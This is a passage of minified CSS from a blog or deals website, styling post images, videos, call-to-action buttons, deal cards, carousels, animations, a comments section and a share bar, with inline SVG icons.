(-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 